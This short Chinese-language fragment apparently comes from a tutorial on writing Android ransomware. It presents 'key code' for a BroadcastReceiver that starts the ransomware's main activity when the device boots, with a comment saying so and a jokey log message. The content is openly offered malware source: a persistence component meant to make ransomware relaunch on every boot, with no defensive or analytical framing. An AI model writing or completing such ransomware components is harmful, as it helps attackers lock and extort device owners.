 ◆关键代码：
◆1.创建广播接收器
public class BootReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
//开机的时候就启动勒索软件
Log.v(“boot log”,“开机启动了哈哈”);
Intent intent1 = new Intent(context, MainActivity.class);
//创建任务栈
intent1.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
context.startActivity(intent1);
}
}